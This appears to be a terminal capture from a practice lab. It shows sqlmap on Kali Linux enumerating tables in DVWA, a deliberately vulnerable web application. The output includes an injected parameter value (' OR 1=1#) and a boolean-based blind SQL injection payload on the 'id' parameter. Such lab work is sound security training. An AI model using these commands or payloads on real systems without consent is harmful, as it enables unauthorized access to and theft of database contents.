 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r data.txt -D dvwa -tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:22:40 /2025-04-18/
[09:22:40] [INFO] parsing HTTP request from 'data.txt'
[09:22:41] [WARNING] it appears that you have provided tainted parameter values ('id=' OR 1%3D1#')
with most likely leftover chars/statements from manual SQL injection test(s). Please, always use on
ly valid parameter values so sqlmap could be able to run properly
y
it appears that provided value for GET parameter 'id' has boundaries. Do you want to inject inside?
('' OR 1%3D1*#') [y/N] y
[09:22:50] [INFO] resuming back-end DBMS 'mysql'
[09:22:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=' OR 1=1 AND 1331=1331#&Submit=Submit